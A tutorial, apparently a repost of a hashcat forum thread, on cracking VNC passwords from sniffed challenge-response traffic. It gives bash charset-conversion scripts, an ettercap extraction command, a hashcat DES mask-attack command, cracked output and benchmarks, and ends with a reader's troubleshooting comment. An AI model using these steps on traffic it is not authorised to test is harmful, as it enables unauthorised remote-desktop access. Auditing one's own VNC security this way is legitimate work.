How to crack VNC password from captured traffic (challenge response)
Original post: https://hashcat.net/forum/thread-8833-post-46908.html
The post is interested in every sense: firstly, as the authors rightly note, there is no ready-made solution for cracking the VNC password in hashcat; secondly, the research process itself is curious.
There was a goal, using hashcat to crack a password from captured traffic of the VNC session (containing challenge and response), but it was not possible to find a complete guide on how to do this. Therefore, the following research was done.


During client authentication on the VNC server, the server sends an Authentication challenge, and the client sends an Authentication response.
Authentication challenge example (894443629f4a9675809cff5da2e84651):
Authentication response example (271d94eb610b5c42588dc53506419e6a):
So we started looking into how the VNC challenge response authentication works and here is what we understood:
- The client initiates a connection with the server.
- The server sends a unique/random 16-bytes challenge to the client.
- The client uses DES to encrypt (one round) the challenge with the input password and sends the response.
- The server receives the response and does the same encryption scheme to compare the results.
- The connection is established if it matches.
For info: It is also known that DES encryption algorithm can only accept keys of 56 bits, since ASCII uses 7 bits long characters the key can be up to 8 characters long maximum. If it is shorter, it will be padded with zeros. This is making the assumption that the traditional VNC protocol is used with DES (some new VNC client may have modified this).
The issue is that VNC doesn't use the password given by the user as is but performs a transformation first:
- the bits of each byte of the corresponding ascii value are reversed
Password : 12345678 Ascii values (HEX) : 31 32 33 34 35 36 37 38 Binary values: 00110001 00110010 00110011 .... Binary reversed: 10001100 01001100 11001100 .... Reversed (HEX): 8c 4c cc 2c ac 6c ec 1c
So the actual VNC user password used for encryption is : 8c4ccc2cac6cec1c (12345678 in ASCII)
John The Ripper has implemented this in the version 1.9.0 Jumbo-1
In order to crack VNC passwords with hashcat we implemented this transformation with a small bash script to create a modified charset of the ascii characters.
Create the toHexVNC.sh file:
gedit toHexVNC.sh
And save into it:
toHexVNC(){
for ((i=0;i<${#1};i++));
do
ascii2binrev=`echo "${1:$i:1}" | perl -lpe '$_=unpack"B*",$_' | rev`
binrev2hex+=`printf "%02x\n" "$((2#$ascii2binrev))"`
done
echo $binrev2hex
}
toHexVNC $1
Run like this:
bash toHexVNC.sh STRING
For example, to convert all numbers:
bash toHexVNC.sh 0123456789
VNC Password Cracking in Hashcat
Now we can crack it with hashcat using:
- attack mode 3 (mask attack)
- hash type 14000 (DES)
- hash format : <cipher>:<plaintext> (in VNC: <response>:<challenge> and NOT <challenge>:<response>)
- the response and challenge needs to be truncated to 8bytes length (no need to waste resources on the whole 16 bytes and in any case hashcat accepts only 8 bytes of cipher/plaintext).
- reversed charset and option --hex-charset

There is a VNC.pcapng file with a captured VNC session, as you can see above on the screenshots, one can copy the request and feedback from the Wireshark window. They can also be extracted using ettercap:
ettercap -Tq -r VNC.pcapng
Output:
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team Reading from VNC.pcapng Libnet failed IPv4 initialization. Don't send IPv4 packets. Libnet failed IPv6 initialization. Don't send IPv6 packets. 34 plugins 42 protocol dissectors 57 ports monitored 24609 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Starting Unified sniffing... 192.168.0.101-5900:$vnc$*894443629f4a9675809cff5da2e84651*271d94eb610b5c42588dc53506419e6a VNC : 192.168.0.101:5900 -> Challenge:894443629f4a9675809cff5da2e84651 Response:271d94eb610b5c42588dc53506419e6a
In this output we are interested in:
- Challenge:894443629f4a9675809cff5da2e84651
- Response:271d94eb610b5c42588dc53506419e6a
We take only the parts we need:
echo 894443629f4a9675809cff5da2e84651 | cut -c 1-16 894443629f4a9675 echo 271d94eb610b5c42588dc53506419e6a | cut -c 1-16 271d94eb610b5c42
Do not forget that the response goes FIRST, and then only the challenge, that is:
271d94eb610b5c42:894443629f4a9675
We save this hash in the toCrack.txt file.
Now we need to decide which characters will be used to generate candidates for passwords. The full list of Ascii is:
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@$%*^-+_=~[]{}:;<>,.?/\")('&` |
To use all 95 ascii characters transformed for VNC, create the file VNC_allascii.charset and copy it into it:
8646c626a666e6169656d636b676f60e8e4ece2eae6eee1e9e5e8242c222a262e2129252d232b272f20a8a4aca2aaa6aea1a9a5a0c8c4ccc2cac6cec1c9c840224a4547ab4d4fabc7edabadebe5cdc3c7c3474fcf43a449414e46406043e00
If passwords candidates are only in uppercase and lowercase letters, as well as numbers, to generate passwords:
bash toHexVNC.sh abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 > VNC_ascii.charset
If passwords candidates are only in small letters:
bash toHexVNC.sh abcdefghijklmnopqrstuvwxyz > VNC_ascii.charset
I think you get the gist.
I guess my password contains only numbers:
bash toHexVNC.sh 0123456789 > VNC_ascii.charset
VERY IMPORTANT: the original researchers do not pay attention to this, but even a complete list of converted ASCII characters will not crack VNC passwords that are shorter than 8 characters. In principle, this may seem logical – DES encryption requires a password of at least 8 characters in length. But the VNC accepts shorter characters, padding the missing characters with a zero byte. That is, after creating the VNC_ascii.charset file, open it and be sure to add two additional zeros there if you assume that a password shorter than 8 characters could be set (this is quite possible!).
Finally, we compose the hashcat command to brute-force VNC password:
hashcat -a 3 -m 14000 -1 VNC_ascii.charset --hex-charset --force -D 1,2 --hwmon-temp-abort 100 toCrack.txt ?1?1?1?1?1?1?1?1

Password cracked:
271d94eb610b5c42:894443629f4a9675:$HEX[4c4c4c4c4c4c0000]
The cracked password will be a hexadecimal value, and it will need to be converted again to get the password in ASCII. To do this, a function is also written to use it, create the toAscii.sh file:
gedit toAscii.sh
And copy into it:
toAscii(){
for ((i=0;i<${#1};i+=2));
do
hex2binary=`perl -e 'printf "%08b\n", 0x'"${1:$i:2}"'' | rev`
ascii2binrev+=`echo $hex2binary | perl -lpe '$_=pack"B*",$_'`
done
echo $ascii2binrev
}
toAscii $1
Run like this:
bash toAscii.sh STRING
To convert the cracked password:
bash toAscii.sh 4c4c4c4c4c4c0000
Output: 222222 (six deuces were used as a password).
Some benchmarks:
Using 2x NVIDIA Quadro P4000 8GB
- 8 characters long loweralphanumspace -> max. ~2 min
- 8 characters long mixalphanum -> max. ~2.2 hours
- 8 characters long mixalphanumspace -> max. ~2.5 hours
- 8 characters long allascii -> max. ~3 days
As you can see, even if passwords contain any characters, the VNC password has no chance to remain uncracked. You can set passwords of any length for the VNC server, for example, in 20 characters, and the program will silently accept them, but in fact no more than the first 8 characters of the password will be saved and used.
Related articles:
- Hashcat manual: how to use the program for cracking passwords (54%)
- How to continue brute-force from the hashcat restore point (hashcat sessions) (54%)
- Hacking WPA/WPA2 passwords with Aircrack-ng: dictionary attack, cooperation with Hashcat, maskprocessor, statsprocessor, John the Ripper, Crunch, hacking in Windows (54%)
- How to use Hashcat to crack passwords containing non-Latin characters (54%)
- Windows Network Authentication Hacking (54%)
- bettercap 2.x: how to install and use in Kali Linux (RANDOM - 13.7%)
hi, i am following the same instructions. I can not get the same result.
C:\hashcat-6.1.1>hashcat -a 3 -m 14000 -1 charsets/VNC_ascii.charset --hex-charset -o pass.txt 271d94eb610b5c42:894443629f4a9675 ?1?1?1?1?1?1?1?1
Session……….: hashcat
Status………..: Exhausted
Hash.Name……..: DES (PT = $salt, key = $pass)
Hash.Target……: 271d94eb610b5c42:894443629f4a9675
Time.Started…..: Thu Feb 04 14:33:13 2021 (30 secs)
Time.Estimated…: Thu Feb 04 14:33:43 2021 (0 secs)
Guess.Mask…….: ?1?1?1?1?1?1?1?1 [8]
Guess.Charset….: -1 charsets/VNC_ascii.charset, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue……: 1/1 (100.00%)
Speed.#2………: 7277.0 kH/s (8.61ms) @ Accel:1 Loops:1024 Thr:8 Vec:1
Recovered……..: 0/1 (0.00%) Digests
Progress………: 214358881/214358881 (100.00%)
Rejected………: 0/214358881 (0.00%)
Restore.Point….: 161051/161051 (100.00%)
Restore.Sub.#2…: Salt:0 Amplifier:1024-1331 Iteration:0-1024
Candidates.#2….: $HEX[4c8cccecccececec] -> $HEX[1cecec00ecececec]
0123456789 : 0c8c4ccc2cac6cec1c9c
VNC_ascii.charset:0c8c4ccc2cac6cec1c9c
Where am I going wrong? help me…
Thanks for your help